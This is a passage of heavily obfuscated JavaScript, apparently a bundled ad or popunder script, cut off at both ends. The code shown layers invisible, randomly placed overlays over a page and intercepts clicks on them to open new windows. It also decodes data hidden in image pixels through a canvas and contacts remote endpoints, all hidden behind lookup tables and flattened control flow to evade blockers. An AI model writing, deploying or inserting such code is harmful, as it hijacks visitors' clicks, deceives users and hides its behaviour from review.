o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new 